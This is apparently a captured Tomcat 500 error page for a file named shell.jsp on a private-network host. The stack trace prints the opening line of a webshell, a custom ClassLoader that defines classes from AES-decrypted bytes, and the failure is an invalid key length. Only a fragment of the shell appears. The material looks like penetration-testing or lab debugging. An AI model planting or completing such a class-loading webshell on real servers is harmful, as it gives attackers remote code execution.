 172.16.144.135:8080/muma/shell.jsp
搜索
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /shell.jsp at line 1
1: <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:498)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:393)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:326)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:253)
javax.servlet.http.HttpServlet.service(HttpServlet.java:847)
root cause
javax.servlet.ServletException: java.security.InvalidKeyException: Invalid AES key length: 4 bytes
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:862)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:791)
org.apache.jsp.shell_jsp._jspService(shell_jsp.java:63)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:847)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:326)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:253)
javax.servlet.http.HttpServlet.service(HttpServlet.java:847)